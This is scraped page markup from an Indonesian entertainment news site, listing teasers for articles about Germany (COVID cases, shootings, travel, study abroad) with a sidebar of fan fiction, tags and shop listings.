        <div style="float:left; width:525px; margin-left:15px;">
        	<div id="judul_artikel" style="padding-bottom:10px; padding-top:16px"><h1 style="font-size:16px; font-weight:bold; margin:0"><a href="https://www.dreamers.id/article/92073/sempat-kondusif-kasus-positif-gelombang-ii-di-inggris-dan-jerman-capai-4000-sehari" id="judul_atas" title="Sempat Kondusif, Kasus Positif Gelombang II di Inggris dan Jerman Capai 4000 Sehari">Sempat Kondusif, Kasus Positif Gelombang II di Inggris dan Jerman Capai 4000 Sehari</a></h1></div>
            <div style="font-size:12px; margin-top:3px;">Jumat, 09 Oktober 2020 21:10 by <span style="color:#ec008c;">bonita99 | 522 hits</span></div>
            <div style="font-size:12px; margin-top:10px; overflow:hidden; height:45px;">
            	DREAMERS.ID - Beberapa bulan lalu, negara-negara di Eropa termasuk Inggris dan Jerman sempat merasakan masa-masa kondusif dengan landainya kasus positif covid-19. Namun belakanga ini, kedua negara tersebut menghadapi gelombang kedua dengan kasus mencapai 4000 per hari.            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    <div style="padding-bottom:12px;">
    	<a href="https://www.dreamers.id/article/86341/penembak-brutal-rasis-di-jerman-ungkap-dua-negara-inilah-yang-paling-pantas-dihancurkan" id="gambar_opacity" title="Penembak Brutal Rasis di Jerman Ungkap Dua Negara Inilah yang Paling Pantas Dihancurkan"><div style="float:left; width:169px; height:120px; overflow:hidden; border:solid 5px #fff;/* inner shadow */ box-shadow: 0 0 4px 0 #6f6f6f; -moz-box-shadow: 0 0 4px 0 #6f6f6f; -webkit-box-shadow: 0 0 4px 0 #6f6f6f;"><img src="https://www.dreamers.id/img_artikel/14tobias-ratjhen.jpg" width="169" alt="Penembak Brutal Rasis di Jerman Ungkap Dua Negara Inilah yang Paling Pantas Dihancurkan"></div></a>
        <div style="float:left; width:525px; margin-left:15px;">
        	<div id="judul_artikel" style="padding-bottom:10px; padding-top:16px"><h1 style="font-size:16px; font-weight:bold; margin:0"><a href="https://www.dreamers.id/article/86341/penembak-brutal-rasis-di-jerman-ungkap-dua-negara-inilah-yang-paling-pantas-dihancurkan" id="judul_atas" title="Penembak Brutal Rasis di Jerman Ungkap Dua Negara Inilah yang Paling Pantas Dihancurkan">Penembak Brutal Rasis di Jerman Ungkap Dua Negara Inilah yang Paling Pantas Dihancurkan</a></h1></div>
            <div style="font-size:12px; margin-top:3px;">Jumat, 21 Februari 2020 10:54 by <span style="color:#ec008c;">reinasoebisono | 3527 hits</span></div>
            <div style="font-size:12px; margin-top:10px; overflow:hidden; height:45px;">
            	DREAMERS.ID - Tobias Ratjhen, yang ditemukan tewas di rumahnya, diidentifikasi sebagai pelaku penembakan di Hanau, Jerman yang dari berbagai informasi yang dihimpun mengakibatkan 9 orang tewas. Pertanyaan lebih lnajut tentu muncul mengenai motif penembakan brutal Ratjhen.            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    <div style="padding-bottom:12px;">
    	<a href="https://www.dreamers.id/article/83074/momen-penembakan-tempat-ibadah-yahudi-di-jerman-yang-sempat-tersiar-secara-live-streaming" id="gambar_opacity" title="Momen Penembakan Tempat Ibadah Yahudi di Jerman yang Sempat Tersiar Secara Live Streaming"><div style="float:left; width:169px; height:120px; overflow:hidden; border:solid 5px #fff;/* inner shadow */ box-shadow: 0 0 4px 0 #6f6f6f; -moz-box-shadow: 0 0 4px 0 #6f6f6f; -webkit-box-shadow: 0 0 4px 0 #6f6f6f;"><img src="https://www.dreamers.id/img_artikel/42penmembakan-jerman.jpg" width="169" alt="Momen Penembakan Tempat Ibadah Yahudi di Jerman yang Sempat Tersiar Secara Live Streaming"></div></a>
        <div style="float:left; width:525px; margin-left:15px;">
        	<div id="judul_artikel" style="padding-bottom:10px; padding-top:16px"><h1 style="font-size:16px; font-weight:bold; margin:0"><a href="https://www.dreamers.id/article/83074/momen-penembakan-tempat-ibadah-yahudi-di-jerman-yang-sempat-tersiar-secara-live-streaming" id="judul_atas" title="Momen Penembakan Tempat Ibadah Yahudi di Jerman yang Sempat Tersiar Secara Live Streaming">Momen Penembakan Tempat Ibadah Yahudi di Jerman yang Sempat Tersiar Secara Live Streaming</a></h1></div>
            <div style="font-size:12px; margin-top:3px;">Kamis, 10 Oktober 2019 17:33 by <span style="color:#ec008c;">reinasoebisono | 911 hits</span></div>
            <div style="font-size:12px; margin-top:10px; overflow:hidden; height:45px;">
            	DREAMERS.ID - Rumah ibadah umat Yahudi yang dikenal dengan nama sinagoge di Kota Helle, Jerman menjadi sasaran penembakan maut oleh seorang pria yang memakai baju hitam dengan helm. Yang mengejutkan, momen penembakan itu sempat tersiar secara langsung di sebuah platform live streaming video.            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    <div style="padding-bottom:12px;">
    	<a href="https://www.dreamers.id/article/82060/nama-perusahaan-jerman-kontool-viral-di-indonesia-sampai-dibahas-media-lokal" id="gambar_opacity" title="Nama Perusahaan Jerman &#039;Kontool&#039; Viral di Indonesia, Sampai Dibahas Media Lokal!"><div style="float:left; width:169px; height:120px; overflow:hidden; border:solid 5px #fff;/* inner shadow */ box-shadow: 0 0 4px 0 #6f6f6f; -moz-box-shadow: 0 0 4px 0 #6f6f6f; -webkit-box-shadow: 0 0 4px 0 #6f6f6f;"><img src="https://www.dreamers.id/img_artikel/25thumbnail56.jpg" width="169" alt="Nama Perusahaan Jerman &#039;Kontool&#039; Viral di Indonesia, Sampai Dibahas Media Lokal!"></div></a>
        <div style="float:left; width:525px; margin-left:15px;">
        	<div id="judul_artikel" style="padding-bottom:10px; padding-top:16px"><h1 style="font-size:16px; font-weight:bold; margin:0"><a href="https://www.dreamers.id/article/82060/nama-perusahaan-jerman-kontool-viral-di-indonesia-sampai-dibahas-media-lokal" id="judul_atas" title="Nama Perusahaan Jerman &#039;Kontool&#039; Viral di Indonesia, Sampai Dibahas Media Lokal!">Nama Perusahaan Jerman &#039;Kontool&#039; Viral di Indonesia, Sampai Dibahas Media Lokal!</a></h1></div>
            <div style="font-size:12px; margin-top:3px;">Kamis, 05 September 2019 12:46 by <span style="color:#ec008c;">manachemvr | 1146 hits</span></div>
            <div style="font-size:12px; margin-top:10px; overflow:hidden; height:45px;">
            	DREAMERS.ID - Belakangan ini masyarakat Indonesia ramai membicarakan nama perusahaan perangkat lunak asal Jerman. Perusahaan bernama &lsquo;Kontool&rsquo; tersebut menjadi viral lantaran nama yang digunakan hampir serupa dengan istilah untuk menyebut alat kelamin pria.            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    <div style="padding-bottom:12px;">
    	<a href="https://www.dreamers.id/article/80470/gegernya-beberapa-anak-belasan-tahun-bawah-umur-di-jerman-ditangkap-atas-kasus-pemerkosaan" id="gambar_opacity" title="Gegernya Beberapa Anak Belasan Tahun Bawah Umur di Jerman Ditangkap Atas Kasus Pemerkosaan"><div style="float:left; width:169px; height:120px; overflow:hidden; border:solid 5px #fff;/* inner shadow */ box-shadow: 0 0 4px 0 #6f6f6f; -moz-box-shadow: 0 0 4px 0 #6f6f6f; -webkit-box-shadow: 0 0 4px 0 #6f6f6f;"><img src="https://www.dreamers.id/img_artikel/37jerman-rape-ruhr.jpg" width="169" alt="Gegernya Beberapa Anak Belasan Tahun Bawah Umur di Jerman Ditangkap Atas Kasus Pemerkosaan"></div></a>
        <div style="float:left; width:525px; margin-left:15px;">
        	<div id="judul_artikel" style="padding-bottom:10px; padding-top:16px"><h1 style="font-size:16px; font-weight:bold; margin:0"><a href="https://www.dreamers.id/article/80470/gegernya-beberapa-anak-belasan-tahun-bawah-umur-di-jerman-ditangkap-atas-kasus-pemerkosaan" id="judul_atas" title="Gegernya Beberapa Anak Belasan Tahun Bawah Umur di Jerman Ditangkap Atas Kasus Pemerkosaan">Gegernya Beberapa Anak Belasan Tahun Bawah Umur di Jerman Ditangkap Atas Kasus Pemerkosaan</a></h1></div>
            <div style="font-size:12px; margin-top:3px;">Kamis, 11 Juli 2019 15:12 by <span style="color:#ec008c;">reinasoebisono | 6990 hits</span></div>
            <div style="font-size:12px; margin-top:10px; overflow:hidden; height:45px;">
            	DREAMERS.ID - Kasus yang menimpa anak di bawah umur kerap menarik perhatian untuk perlindungan anak-anak yang jadi korban. Namun kali ini, anak-anak di bawah umur yang masih berusia belasan justru dicurigai menjadi pelaku pemerkosaan.            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    <div style="padding-bottom:12px;">
    	<a href="https://www.dreamers.id/article/75938/backpackeran-komplit-di-berlin-nuansa-vintage-berpadu-dengan-wisata-modern" id="gambar_opacity" title="Backpackeran Komplit di Berlin: Nuansa Vintage Berpadu dengan Wisata Modern"><div style="float:left; width:169px; height:120px; overflow:hidden; border:solid 5px #fff;/* inner shadow */ box-shadow: 0 0 4px 0 #6f6f6f; -moz-box-shadow: 0 0 4px 0 #6f6f6f; -webkit-box-shadow: 0 0 4px 0 #6f6f6f;"><img src="https://www.dreamers.id/img_artikel/16charlottenburg-palace.jpg" width="169" alt="Backpackeran Komplit di Berlin: Nuansa Vintage Berpadu dengan Wisata Modern"></div></a>
        <div style="float:left; width:525px; margin-left:15px;">
        	<div id="judul_artikel" style="padding-bottom:10px; padding-top:16px"><h1 style="font-size:16px; font-weight:bold; margin:0"><a href="https://www.dreamers.id/article/75938/backpackeran-komplit-di-berlin-nuansa-vintage-berpadu-dengan-wisata-modern" id="judul_atas" title="Backpackeran Komplit di Berlin: Nuansa Vintage Berpadu dengan Wisata Modern">Backpackeran Komplit di Berlin: Nuansa Vintage Berpadu dengan Wisata Modern</a></h1></div>
            <div style="font-size:12px; margin-top:3px;">Selasa, 02 Oktober 2018 10:00 by <span style="color:#ec008c;">reinasoebisono | 4075 hits</span></div>
            <div style="font-size:12px; margin-top:10px; overflow:hidden; height:45px;">
            	DREAMERS.ID - Budget&nbsp;sering menjadi perhatian setiap orang yang ingin liburan. Karena alokasi dana untuk&nbsp;pembelian tiket&nbsp;dan&nbsp;akomodasi&nbsp;pasti besar, alangkah baiknya jika dapat mengurangi pengeluaran masuk lokasi wisata, bukan?&nbsp;Berlin, ibu kota&nbsp;Jerman, bisa jadi alternatif tempat liburan karena banyak destinasi wisata Berlin yang tidak mengharuskan untuk merogoh kocek terlalu dalam, bahkan bisa eksis gratis di sana!            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    <div style="padding-bottom:12px;">
    	<a href="https://www.dreamers.id/article/75076/info-terkini-mahasiswi-indonesia-yang-tewas-tenggelam-saat-berenang-di-danau-jerman" id="gambar_opacity" title="Info Terkini Mahasiswi Indonesia yang Tewas Tenggelam Saat Berenang di Danau Jerman"><div style="float:left; width:169px; height:120px; overflow:hidden; border:solid 5px #fff;/* inner shadow */ box-shadow: 0 0 4px 0 #6f6f6f; -moz-box-shadow: 0 0 4px 0 #6f6f6f; -webkit-box-shadow: 0 0 4px 0 #6f6f6f;"><img src="https://www.dreamers.id/img_artikel/50mahasiswi-indonesia-jerman.jpg" width="169" alt="Info Terkini Mahasiswi Indonesia yang Tewas Tenggelam Saat Berenang di Danau Jerman"></div></a>
        <div style="float:left; width:525px; margin-left:15px;">
        	<div id="judul_artikel" style="padding-bottom:10px; padding-top:16px"><h1 style="font-size:16px; font-weight:bold; margin:0"><a href="https://www.dreamers.id/article/75076/info-terkini-mahasiswi-indonesia-yang-tewas-tenggelam-saat-berenang-di-danau-jerman" id="judul_atas" title="Info Terkini Mahasiswi Indonesia yang Tewas Tenggelam Saat Berenang di Danau Jerman">Info Terkini Mahasiswi Indonesia yang Tewas Tenggelam Saat Berenang di Danau Jerman</a></h1></div>
            <div style="font-size:12px; margin-top:3px;">Rabu, 15 Agustus 2018 12:50 by <span style="color:#ec008c;">sfrahma14 | 1260 hits</span></div>
            <div style="font-size:12px; margin-top:10px; overflow:hidden; height:45px;">
            	DREAMERS.ID - Shinta Putri Diana Pertiwi seorang mahasiswi Indonesia yang tengah menempuh pendidikan di Jerman. Ia ditemukan tewas tenggelam di Danau Trebgast, Bavaria, Jerman pada hari Rabu (8/8/2018).            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    <div style="padding-bottom:12px;">
    	<a href="https://www.dreamers.id/article/73666/ramalan-doojoon-highlight-soal-nasib-jerman-di-piala-dunia-2018-kembali-jadi-sorotan" id="gambar_opacity" title="Ramalan Doojoon Highlight Soal Nasib Jerman di Piala Dunia 2018 Kembali Jadi Sorotan"><div style="float:left; width:169px; height:120px; overflow:hidden; border:solid 5px #fff;/* inner shadow */ box-shadow: 0 0 4px 0 #6f6f6f; -moz-box-shadow: 0 0 4px 0 #6f6f6f; -webkit-box-shadow: 0 0 4px 0 #6f6f6f;"><img src="https://www.dreamers.id/img_artikel/53doojoon.jpg" width="169" alt="Ramalan Doojoon Highlight Soal Nasib Jerman di Piala Dunia 2018 Kembali Jadi Sorotan"></div></a>
        <div style="float:left; width:525px; margin-left:15px;">
        	<div id="judul_artikel" style="padding-bottom:10px; padding-top:16px"><h1 style="font-size:16px; font-weight:bold; margin:0"><a href="https://www.dreamers.id/article/73666/ramalan-doojoon-highlight-soal-nasib-jerman-di-piala-dunia-2018-kembali-jadi-sorotan" id="judul_atas" title="Ramalan Doojoon Highlight Soal Nasib Jerman di Piala Dunia 2018 Kembali Jadi Sorotan">Ramalan Doojoon Highlight Soal Nasib Jerman di Piala Dunia 2018 Kembali Jadi Sorotan</a></h1></div>
            <div style="font-size:12px; margin-top:3px;">Jumat, 29 Juni 2018 11:06 by <span style="color:#ec008c;">muthiasp | 1928 hits</span></div>
            <div style="font-size:12px; margin-top:10px; overflow:hidden; height:45px;">
            	DREAMERS.ID - Tidak hanya sibuk menjalani karir di dunia hiburan, tetapi banyak selebriti pria Korea yang memiliki kesukaan terhadap olahraga sepakbola, salah satunya Doojoon. Ia ternyata sempat meramal nasib tim nasional Jerman di Piala Dunia Rusia 2018 ini lho.            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    <div style="padding-bottom:12px;">
    	<a href="https://www.dreamers.id/article/71101/bukan-inggris-ternyata-ini-lho-negara-tujuan-kuliah-terbaik-di-eropa" id="gambar_opacity" title="Bukan Inggris, Ternyata Ini Lho Negara Tujuan Kuliah Terbaik di Eropa"><div style="float:left; width:169px; height:120px; overflow:hidden; border:solid 5px #fff;/* inner shadow */ box-shadow: 0 0 4px 0 #6f6f6f; -moz-box-shadow: 0 0 4px 0 #6f6f6f; -webkit-box-shadow: 0 0 4px 0 #6f6f6f;"><img src="https://www.dreamers.id/img_artikel/57universitas-jerman.jpg" width="169" alt="Bukan Inggris, Ternyata Ini Lho Negara Tujuan Kuliah Terbaik di Eropa"></div></a>
        <div style="float:left; width:525px; margin-left:15px;">
        	<div id="judul_artikel" style="padding-bottom:10px; padding-top:16px"><h1 style="font-size:16px; font-weight:bold; margin:0"><a href="https://www.dreamers.id/article/71101/bukan-inggris-ternyata-ini-lho-negara-tujuan-kuliah-terbaik-di-eropa" id="judul_atas" title="Bukan Inggris, Ternyata Ini Lho Negara Tujuan Kuliah Terbaik di Eropa">Bukan Inggris, Ternyata Ini Lho Negara Tujuan Kuliah Terbaik di Eropa</a></h1></div>
            <div style="font-size:12px; margin-top:3px;">Jumat, 23 Februari 2018 11:38 by <span style="color:#ec008c;">reinasoebisono | 3224 hits</span></div>
            <div style="font-size:12px; margin-top:10px; overflow:hidden; height:45px;">
            	DREAMERS.ID - Ada beberapa negara favorit pelajar Indonesia untuk menuntut ilmu di luar negeri. Benua Amerika, Australia dan Eropa masih jadi buruan selain beberapa negara Asia seperti Singapura atau Jepang. Di Eropa sendiri, Inggris sering masuk dalam pilihan utama, namun nyatanya bukan negara Ratu Elizabeth itu yang mendapat titel &lsquo;Terbaik&rsquo;.            </div>
        </div>
        <div id="clear"></div>
    </div>
    	<br>
		<br><br>
</div>
                </div>
                <div class="loadmore" style="width:728px; height:10px"></div>
            </div>
            <!-- end  left content -->
            <!-- start right content -->
            <div id="rightbox">
                



<div class="qwe" style="margin-top:10px">

<div style="margin-bottom:10px; border:solid 1px #6b6b6d">
	<div style="background:#fff; height:45px; padding-top:10px">
    	<div style="color:#fff; font-size:16px; margin-left:10px; margin-top:8px; color:#d31384; float:left; font-weight:bold; letter-spacing:.5px">FAN FICTION <br/>OF THE WEEK</div>
        <div style="float:left; margin-left:130px; position:absolute"><img src="https://www.dreamers.id/images/fan-fiction/sliceff.png" width="180"/></div>
        <div id="clear"></div>
    </div>
        <div style="background:#fff; width:285px; padding-bottom:10px; padding-top:15px" align="center">
    	<div style="margin:auto; margin-top:10px; overflow:hidden" align="center"><a href="https://www.dreamers.id/fan-fiction/1588/what-am-i-to-you-" id="gambar_opacity"><img src="https://a.wattpad.com/cover/221304920-176-k369391.jpg" height="200"/></a></div>
        <div style="font-family: MyriadPro-BoldCond; font-size:20px"><a href="https://www.dreamers.id/fan-fiction/1588/what-am-i-to-you-" id="judul_atas_magenta">WHAT AM I TO YOU ?</a></div>
        <div style="font-size:13px">Writer : <i>NWicahya</i></div>
        <div style="font-size:13px">Cast : <i>Brenda, Daniel, Rafael.</i></div>
    </div>
</div>


<div style="border:solid 1px #6b6b6d; background:#fff; height:150px; overflow:hidden; margin-bottom:10px; display:none" class="rightadd-1">
	<div style="margin-top:20px; margin-bottom:10px">
    	<div style="border-bottom:solid 1px #6b6b6d; width:100%"></div>
        <div style="position:absolute; z-index:1; background:#fff; font-size:18px; padding-left:10px; padding-right:10px; margin-top:-8px; margin-left:65px"><a href="https://www.dreamers.id/dreamersmarket" style="color:#353535; text-decoration:none">DREAMERS MARKET</a></div>
    </div>
    <div style="width:298px; padding-top:5px; padding-bottom:5px">
    	<div class="flexslider2">
            <ul class="slides">

			            <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32700646253-2016ss-oversized-t-shirt-urban-clothing-swag-harajuku-kpop-kanye-west-men-women-long-sleeve-letter-printed-justin-bieber-tee" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1DfZzKVXXXXazXpXXq6xXFXXXW/2016SS-oversized-t-shirt-urban-clothing-swag-harajuku-kpop-kanye-west-men-women-long-sleeve-letter.jpg" height="80" title="Oversized t shirt urban clothing swag harajuku kpop kanye west men women long sleeve letter printed justin bieber tee"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $15.54</span>
                        <del class="g-del-price">US $21</del>
                        <a href="http://market.dreamers.id/detail-32700646253-2016ss-oversized-t-shirt-urban-clothing-swag-harajuku-kpop-kanye-west-men-women-long-sleeve-letter-printed-justin-bieber-tee" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>26%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32691785878-casquette-kpop-hoop-fashion-mens-womens-hip-hop-cap-black-baseball-cap-personalized-hats-snapback-hat-casquette-baseball-gorra" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1vjT8KFXXXXaBXFXXq6xXFXXXo/casquette-kpop-Hoop-fashion-Men-s-Women-s-hip-hop-cap-Black-Baseball-Cap-personalized-hats.jpg" height="80" title="Kpop Hoop fashion Men Women hip hop cap Black Baseball Cap personalized hats Snapback"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $4.99</span>
                        <del class="g-del-price">US $9.98</del>
                        <a href="http://market.dreamers.id/detail-32691785878-casquette-kpop-hoop-fashion-mens-womens-hip-hop-cap-black-baseball-cap-personalized-hats-snapback-hat-casquette-baseball-gorra" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>50%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32795167833-2017-kawaii-women-skirts-autumn-and-winter-thickening-slim-hip-woolen-plaid-skirt-vintage-japanese-harajuku-high-waist-skirt" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1DgSfPFXXXXXlXVXXq6xXFXXXc/2017-Kawaii-Women-Skirts-Autumn-And-Winter-Thickening-Slim-Hip-Woolen-Plaid-Skirt-Vintage-Japanese-Harajuku.jpg" height="80" title="Women Skirts Autumn And Winter Thickening Slim Hip Woolen Plaid Skirt Vintage Japanese Harajuku High Waist Skirt"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $12.58</span>
                        <del class="g-del-price">US $13.98</del>
                        <a href="http://market.dreamers.id/detail-32795167833-2017-kawaii-women-skirts-autumn-and-winter-thickening-slim-hip-woolen-plaid-skirt-vintage-japanese-harajuku-high-waist-skirt" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>10%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32813096524-2017-summer-korean-style-black-white-plaid-high-waist-slim-a-line-female-skirts" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1AROLRpXXXXaaXXXXq6xXFXXXf/2017-Summer-Korean-Style-Black-White-Plaid-High-Waist-Slim-A-line-Female-Skirts.jpg" height="80" title="017 Summer Korean Style Black White Plaid High Waist Slim A-line Female Skirts"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $8.8</span>
                        <del class="g-del-price">US $8.8</del>
                        <a href="http://market.dreamers.id/detail-32813096524-2017-summer-korean-style-black-white-plaid-high-waist-slim-a-line-female-skirts" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>0%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32611317817-xs-3xl-harajuku-2017-women-fashion-summer-high-waist-pleated-skirt-wind-cosplay-plaid-skirt-kawaii-female-skirts" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1dmEXLFXXXXbCXFXXq6xXFXXXB/XS-3XL-Harajuku-2017-Women-Fashion-Summer-high-waist-pleated-skirt-Wind-Cosplay-plaid-skirt-kawaii.jpg" height="80" title="Harajuku 2017 Women Fashion Summer high waist pleated skirt Wind Cosplay"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $7.19</span>
                        <del class="g-del-price">US $8.99</del>
                        <a href="http://market.dreamers.id/detail-32611317817-xs-3xl-harajuku-2017-women-fashion-summer-high-waist-pleated-skirt-wind-cosplay-plaid-skirt-kawaii-female-skirts" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>20%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        </ul>
      	</div> 
    </div>
    <div id="clear"></div>
</div>


<div style="border:solid 1px #6b6b6d; background:#fff; margin-bottom:10px; padding-bottom:5px; display:none" class="rightadd-2">
	<div style="margin-left:10px; padding-top:5px; font-size:21px; font-family: 'Myriad Pro'; font-weight:bold; color:#595a5c">POPULAR TAGS</div>
    <div style="margin:5px; width:290px; height:75px; overflow:hidden">
        	<a href="https://www.dreamers.id/article/tag/drama korea" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">drama korea</div></a>
        	<a href="https://www.dreamers.id/article/tag/can this love be translated" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">can this love be translated</div></a>
        	<a href="https://www.dreamers.id/article/tag/kim seon ho" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">kim seon ho</div></a>
        	<a href="https://www.dreamers.id/article/tag/go youn jung" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">go youn jung</div></a>
        	<a href="https://www.dreamers.id/article/tag/go yoon jung" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">go yoon jung</div></a>
        	<a href="https://www.dreamers.id/article/tag/korea 360" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">korea 360</div></a>
        	<a href="https://www.dreamers.id/article/tag/minho shinee" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">minho shinee</div></a>
        	<a href="https://www.dreamers.id/article/tag/minho" id="gambar_opacity" style="color:#646465"><div style="border:solid 1px #d1d1d1; background:#f1f3f2; padding:5px; float:left; font-size:13px; margin:5px">minho</div></a>
    		<div id="clear" style="padding-bottom:5px"></div>
    </div>
</div>

<style>.discount span{display:inline-block;background-color:#e52e04;line-height:20px;padding:0 10px;height:20px;text-align:center;color:#fff;font-size:12px;font-weight:700}.g-price{display:block;font-size:18px;font-weight:700}.g-del-price{color:#999}del{text-decoration:line-through}</style>
<div style="border:solid 1px #6b6b6d; background:#fff; height:150px; overflow:hidden; margin-bottom:10px; display:none" class="rightadd-3">
	<div style="margin-top:20px; margin-bottom:10px">
    	<div style="border-bottom:solid 1px #6b6b6d; width:100%"></div>
        <div style="position:absolute; z-index:1; background:#fff; font-size:18px; padding-left:10px; padding-right:10px; margin-top:-8px; margin-left:65px"><a href="https://www.dreamers.id/dreamersmarket" style="color:#353535; text-decoration:none">DREAMERS MARKET</a></div>
    </div>
    <div style="width:298px; padding-top:5px; padding-bottom:5px">
    	<div class="flexslider2">
            <ul class="slides">

			            <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32700646253-2016ss-oversized-t-shirt-urban-clothing-swag-harajuku-kpop-kanye-west-men-women-long-sleeve-letter-printed-justin-bieber-tee" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1DfZzKVXXXXazXpXXq6xXFXXXW/2016SS-oversized-t-shirt-urban-clothing-swag-harajuku-kpop-kanye-west-men-women-long-sleeve-letter.jpg" height="80" title="Oversized t shirt urban clothing swag harajuku kpop kanye west men women long sleeve letter printed justin bieber tee"/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
                    <div style="margin-top:10px; padding-left:10px; float:left">
                        <span class="g-price">US $15.54</span>
                        <del class="g-del-price">US $21</del>
                        <a href="http://market.dreamers.id/detail-32700646253-2016ss-oversized-t-shirt-urban-clothing-swag-harajuku-kpop-kanye-west-men-women-long-sleeve-letter-printed-justin-bieber-tee" id="gambar_opacity" style="color:#fff; text-decoration:none"><div style="background:#d31380; font-size:15px; font-style:italic; padding:3px 0px; margin-top:5px; width:110px; text-align:center">SHOP NOW</div></a>
                    </div>
                    <div style="float:left; margin-top:10px; margin-left:-30px">
                    	<div class="discount"><span>26%</span></div>
                    </div>
                </div>
                <div id="clear" style="margin-bottom:10px"></div>
                
                <br/>
			</li>
                        <li>
                <div style="width:80px; margin:auto; margin-left:10px; margin-top:10px; border:solid 1px #6b6b6d; overflow:hidden; float:left" align="center"><div><a href="http://market.dreamers.id/detail-32805103280-luckyfridayf-bts-design-short-sleeve-t-shirt-women-funny-black-o-neck-casual-woman-tshirt-top-summer-bangtan-boys-kpop-tee-top" id="gambar_opacity"><img src="https://ae01.alicdn.com/kf/HTB1FhXjXnAPL1JjSZFLq6xbWVXaL/LUCKYFRIDAYF-BTS-Design-Short-Sleeve-T-shirt-Women-Funny-Black-O-Neck-Casual-Woman-Tshirt-Top.jpg" height="80" title="LUCKYFRIDAYF BTS Design Short Sleeve T-shirt Women Funny Black O-Neck Casual Woman Tshirt Top Summer "/></a></div></div>
                <div style="width:200px; margin:auto; float:left">
